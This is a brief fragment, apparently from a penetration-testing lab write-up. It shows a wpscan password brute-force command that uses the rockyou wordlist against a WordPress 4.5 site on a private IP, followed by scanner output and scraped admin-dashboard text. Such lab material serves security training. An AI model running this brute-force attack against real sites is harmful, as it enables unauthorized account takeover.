 (kali㉿kali)-[~]
$ wpscan --url http://192.168.178.161/backup_wordpress/ --usernames john --passwords /usr/share/wordlists/rockyou.txt
WPScan ®
WordPress Security Scanner by the WPScan Team
Version 3.8.28
Sponsored by Automattic - https://automattic.com/
@_WPScan_, @ethicalhack3r, @erwan_lr, @firefart
[+] URL: http://192.168.178.161/backup_wordpress/ [192.168.178.161]
[+] Started: Sun May 11 22:15:42 2025
Home
Posts
Media
Pages
Comments
Appearance
Plugins
Dashboard
At a Glance
2 Posts
1 Comment
WordPress 4.5 running Twenty Sixteen
Activity
Recently Published